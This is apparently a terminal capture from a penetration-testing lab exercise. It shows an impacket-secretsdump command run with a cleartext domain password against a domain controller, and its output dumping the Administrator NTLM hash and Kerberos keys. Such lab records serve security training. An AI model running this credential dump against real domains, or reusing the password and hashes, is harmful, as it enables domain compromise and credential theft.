 ┌──(kali㉿kali)-[~/capstone-labs/nara]
└─$ impacket-secretsdump -just-dc-user Administrator nara-security.com/Jodie.Summers:"hHO_S9gff7ehXw"
@192.168.198.30
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d35c4ae45bdd10a4e28ff529a2155745:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:de8431995618d6bf9a0d84d1de8648ed983306d415677801b91d091e332559a
e
Administrator:aes128-cts-hmac-sha1-96:f80bc766ae7add03c08134e311096cc3
Administrator:des-cbc-md5:f82c79321afd9df4
[*] Cleaning up...